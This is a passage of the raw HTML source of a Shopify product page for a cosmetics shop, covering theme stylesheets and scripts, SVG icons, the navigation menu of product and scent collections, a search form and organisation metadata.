  <link rel="stylesheet" href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-loading-overlay.css?v=167310470843593579841735781504" media="print" onload="this.media='all'"><link rel="stylesheet" href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-mega-menu.css?v=8339249042032067261735781504" media="print" onload="this.media='all'">
  <noscript><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-mega-menu.css?v=8339249042032067261735781504" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-cart-drawer.css?v=12876392782820889961735781504" rel="stylesheet" type="text/css" media="all" />
  <link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-cart.css?v=183883492810467818381735781504" rel="stylesheet" type="text/css" media="all" />
  <link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-totals.css?v=54425048278126878361735781504" rel="stylesheet" type="text/css" media="all" />
  <link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-price.css?v=116010604417246430981735781504" rel="stylesheet" type="text/css" media="all" />
  <link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-discounts.css?v=152760482443307489271735781504" rel="stylesheet" type="text/css" media="all" />
  <link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-loading-overlay.css?v=167310470843593579841735781504" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-list-menu.css?v=151968516119678728991735781504" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-search.css?v=184225813856820874251735781504" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-menu-drawer.css?v=157470423819771412911735781504" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-cart-notification.css?v=137625604348931474661735781504" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-cart-items.css?v=68325217056990975251735781504" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 120px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><script src="//lizacosmeticsline.com/cdn/shop/t/27/assets/details-disclosure.js?v=153497636716254413831735781504" defer="defer"></script>
<script src="//lizacosmeticsline.com/cdn/shop/t/27/assets/details-modal.js?v=4511761896672669691735781504" defer="defer"></script>
<script src="//lizacosmeticsline.com/cdn/shop/t/27/assets/cart-notification.js?v=160453272920806432391735781503" defer="defer"></script>
<script src="//lizacosmeticsline.com/cdn/shop/t/27/assets/search-form.js?v=113639710312857635801735781504" defer="defer"></script><script src="//lizacosmeticsline.com/cdn/shop/t/27/assets/cart-drawer.js?v=44260131999403604181735781503" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/shop-all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            SHOP ALL
                          </a></li><li><a href="/collections/bundle-save" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            BUNDLE &amp; SAVE
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              SHOP BY PRODUCT
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  SHOP BY PRODUCT
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/yoni-washes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          YONI WASH
                                        </a></li><li><a href="/collections/yoni-oil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          YONI OIL
                                        </a></li><li><a href="/collections/dark-spot" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          DARK SPOTS
                                        </a></li><li><a href="/collections/body-butta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BODY BUTTER
                                        </a></li><li><a href="/collections/body-oil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BODY OIL
                                        </a></li><li><a href="/collections/bar-soaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BAR SOAP
                                        </a></li><li><a href="/collections/booty-deodorant" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          DEODORANT
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              SHOP BY SCENT
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-scent" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  SHOP BY SCENT
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/vanilla-scent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          VANILLA SCENT
                                        </a></li><li><a href="/collections/strawberry-scent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          STRAWBERRY SCENT
                                        </a></li><li><a href="/collections/peach-scent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PEACH SCENT
                                        </a></li><li><a href="/collections/mint-scent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MINT
                                        </a></li><li><a href="/collections/citrus-scent" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CITRUS
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            HAPPY CUSTOMER
                          </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQ
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.instagram.com/lizacosmeticsline?igsh=NTc4MTIwNjQ2YQ==" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@lizacosmeticsline?_t=ZT-8siqtVGs7eo&_r=1" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//lizacosmeticsline.com/cdn/shop/files/A39309DA-4013-467C-AAF9-DA2364DD32D8.jpg?v=1693602926&amp;width=500" alt="llizacosmeticsline" srcset="//lizacosmeticsline.com/cdn/shop/files/A39309DA-4013-467C-AAF9-DA2364DD32D8.jpg?v=1693602926&amp;width=50 50w, //lizacosmeticsline.com/cdn/shop/files/A39309DA-4013-467C-AAF9-DA2364DD32D8.jpg?v=1693602926&amp;width=100 100w, //lizacosmeticsline.com/cdn/shop/files/A39309DA-4013-467C-AAF9-DA2364DD32D8.jpg?v=1693602926&amp;width=150 150w, //lizacosmeticsline.com/cdn/shop/files/A39309DA-4013-467C-AAF9-DA2364DD32D8.jpg?v=1693602926&amp;width=200 200w, //lizacosmeticsline.com/cdn/shop/files/A39309DA-4013-467C-AAF9-DA2364DD32D8.jpg?v=1693602926&amp;width=250 250w, //lizacosmeticsline.com/cdn/shop/files/A39309DA-4013-467C-AAF9-DA2364DD32D8.jpg?v=1693602926&amp;width=300 300w, //lizacosmeticsline.com/cdn/shop/files/A39309DA-4013-467C-AAF9-DA2364DD32D8.jpg?v=1693602926&amp;width=400 400w, //lizacosmeticsline.com/cdn/shop/files/A39309DA-4013-467C-AAF9-DA2364DD32D8.jpg?v=1693602926&amp;width=500 500w" width="120" height="37.88888888888889" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/shop-all" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>SHOP ALL</span>
                  </a></li><li><a href="/collections/bundle-save" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>BUNDLE &amp; SAVE</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>SHOP BY PRODUCT</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/yoni-washes" class="mega-menu__link mega-menu__link--level-2 link">
                                YONI WASH
                              </a></li><li>
                              <a href="/collections/yoni-oil" class="mega-menu__link mega-menu__link--level-2 link">
                                YONI OIL
                              </a></li><li>
                              <a href="/collections/dark-spot" class="mega-menu__link mega-menu__link--level-2 link">
                                DARK SPOTS
                              </a></li><li>
                              <a href="/collections/body-butta" class="mega-menu__link mega-menu__link--level-2 link">
                                BODY BUTTER
                              </a></li><li>
                              <a href="/collections/body-oil" class="mega-menu__link mega-menu__link--level-2 link">
                                BODY OIL
                              </a></li><li>
                              <a href="/collections/bar-soaps" class="mega-menu__link mega-menu__link--level-2 link">
                                BAR SOAP
                              </a></li><li>
                              <a href="/collections/booty-deodorant" class="mega-menu__link mega-menu__link--level-2 link">
                                DEODORANT
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>SHOP BY SCENT</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/vanilla-scent" class="mega-menu__link mega-menu__link--level-2 link">
                                VANILLA SCENT
                              </a></li><li>
                              <a href="/collections/strawberry-scent" class="mega-menu__link mega-menu__link--level-2 link">
                                STRAWBERRY SCENT
                              </a></li><li>
                              <a href="/collections/peach-scent" class="mega-menu__link mega-menu__link--level-2 link">
                                PEACH SCENT
                              </a></li><li>
                              <a href="/collections/mint-scent" class="mega-menu__link mega-menu__link--level-2 link">
                                MINT
                              </a></li><li>
                              <a href="/collections/citrus-scent" class="mega-menu__link mega-menu__link--level-2 link">
                                CITRUS
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/pages/reviews" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>HAPPY CUSTOMER</span>
                  </a></li><li><a href="/pages/faq" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQ</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="tziXsWboRisv8kWpvY2nthT+OVGWwiXhrtXC3ekWSpwG7krbtHHDweSc1Ctrxpx4ERbHBZorfB59xAo8fbYcQzu4jiDyMyU0UuXtJqP9tSeosb8L3fHYgY3Gv/HSgq0Z7FUhwfFfFPWaLqfhO5iay6PJyuAs93VjiKaN3cluVJSctyi6oCc59aJ3Cr/zwA7wgUA3NZgf/cBXXsdkjcRTvo3ngFn9k2qUpREbhbNNgii9n08jht/Ma1LPTWx+oKklQ7gYax4acP2+dqLH2Ebq7HYG1QqFad9TZhoYdux8fBsp1aavz6IgaPU48mbC8UiP6ryvYwC/o1yQSAcWIEBA7ondY8mYdwwz0Q2iV1KQa0/Fk6tmKEQ+SrRCNhD7nKLeRSbvOT7uZK+ujogUdxqCMsJsV/m012AC0TqlzHaKOuQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "llizacosmeticsline",
    
      "logo": "https:\/\/lizacosmeticsline.com\/cdn\/shop\/files\/A39309DA-4013-467C-AAF9-DA2364DD32D8.jpg?v=1693602926\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/lizacosmeticsline?igsh=NTc4MTIwNjQ2YQ==",
      "https:\/\/www.tiktok.com\/@lizacosmeticsline?_t=ZT-8siqtVGs7eo\u0026_r=1",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/lizacosmeticsline.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16567866589273__main" class="shopify-section section"><section
  id="MainProduct-template--16567866589273__main"
  class="page-width section-template--16567866589273__main-padding"
  data-section="template--16567866589273__main"
>
  <link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/section-main-product.css?v=16383156642159592091735781504" rel="stylesheet" type="text/css" media="all" />
  <link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-accordion.css?v=115963932793463966761735781504" rel="stylesheet" type="text/css" media="all" />
  <link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-price.css?v=116010604417246430981735781504" rel="stylesheet" type="text/css" media="all" />
  <link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-rte.css?v=73443491922477598101735781504" rel="stylesheet" type="text/css" media="all" />
  <link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-slider.css?v=108157308134495589801735781504" rel="stylesheet" type="text/css" media="all" />
  <link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-rating.css?v=24573085263941240431735781504" rel="stylesheet" type="text/css" media="all" />
  <link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-loading-overlay.css?v=167310470843593579841735781504" rel="stylesheet" type="text/css" media="all" />
  <link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-deferred-media.css?v=54092797763792720131735781504" rel="stylesheet" type="text/css" media="all" />
  <link href="//lizacosmeticsline.com/cdn/shop/t/27/assets/component-list-payment.css?v=69253961410771838501735781504" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--16567866589273__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--16567866589273__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--16567866589273__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--16567866589273__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--16567866589273__main {
        --media-radius: 0px;
      }
